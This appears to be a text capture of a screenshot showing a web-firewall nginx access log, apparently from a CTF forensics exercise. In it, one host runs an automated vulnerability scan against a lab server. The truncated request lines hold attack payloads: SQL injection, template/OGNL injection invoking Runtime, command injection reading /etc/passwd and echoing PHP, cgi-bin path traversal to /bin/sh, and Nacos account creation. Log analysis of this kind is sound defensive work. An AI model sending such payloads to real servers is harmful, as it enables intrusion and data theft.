 1.txt [D:\Desktop\ctf_tools\WindTerm_2.7.0\temp\2025-07-06 22.24.12.455\192.168.20.102\data\safeline\logs\nginx\safeline] - Notepad3 : 管理员权限
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 192.168.20.1 - - [04/May/2025:15:58:38 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
2 192.168.20.1 - - [04/May/2025:15:58:57 +0000] "GET /favicon.ico HTTP/1.1" 404 9729 "http://192.168.20.102/" "Mozilla/5.0 (Windows NT
3 192.168.20.1 - - [04/May/2025:16:01:25 +0000] "GET /bak/key.txt HTTP/1.1" 200 3 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
4 192.168.20.1 - - [04/May/2025:16:01:27 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
5 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
6 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /actuator/gateway/routes/btvcpjgv HTTP/1.1" 403 9938 "-" "Mozilla/5.0 (Windows
7 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0
8 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /plus/ajax_officebuilding.php?act=key&key=\xE9\x8C\xA6%27%20a<>nd%201=2%20un<>io
9 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /jbossmq-httpil/HTTPServerILServlet HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows
10 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709\x5Cxc3\x5Cx
11 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b\x22freemarker%2etemplat
12 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runt
13 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt
14 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST / HTTP/1.1" 403 9939 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
15 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "PUT /fileserver/yinkkl.txt HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win
16 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /certsrv/certrqad.asp HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win6
17 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /admin/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
18 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /api/v1/canal/config/1/1 HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; W
19 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /api/v1/user/login HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
20 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /admin/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
21 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /nacos/v1/auth/users?username=dlgylejtrunicyrt&password=cuewgayvrxewaoce HTTP/1
22 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /nacos/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
23 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|echo%20\x22<?php%20echo%20md5(pymta
24 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /druid/indexer/v1/sampler?for=connect HTTP/1.1" 403 9940 "-" "Mozilla/5.0 (Wind
25 192.168.20.107 - admin [04/May/2025:16:04:40 +0000] "GET /api/v1/users/admin?fields=*,privileges/PrivilegeInfo/cluster_name,privilege
26 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /services HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
27 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /jars HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
28 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /?unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
29 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1" 400 204 "-" "-"
30 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1" 400 20
31 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /kylin/api/admin/config HTTP/1.1" 403 9939 "-" "Mozilla/5.0 (Windows NT 10.0; Wi
32 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /webtools/control/xmlrpc HTTP/1.1" 403 9939 "-" "Mozilla/5.0 (Windows NT 10.0;
33 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /nifi-api/flow/current-user HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0
34 192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /webtools/control/xmlrpc HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0;